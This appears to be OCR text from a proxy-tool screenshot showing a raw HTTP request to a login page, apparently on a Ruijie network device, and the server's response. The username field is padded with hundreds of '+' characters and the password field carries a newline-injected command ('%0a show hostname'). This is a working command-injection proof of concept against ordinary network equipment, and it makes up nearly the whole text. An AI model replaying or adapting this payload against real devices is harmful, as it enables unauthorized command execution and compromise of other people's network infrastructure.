 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host:
3 Proxy-Connection: keep-alive
4 Content-Length: 545
5 Accept: text/plain, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_3_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13
14 username=
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++&password=
%0a+show+hostname
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 29 Apr 2021 03:24:26 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: RUIJIEID=7fk67n0g109fpv2ndmt88r6163; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Set-Cookie: user=++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++++++++
9 Cache-Control: no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 23
12
13 {
"data":"0",
"status":1
}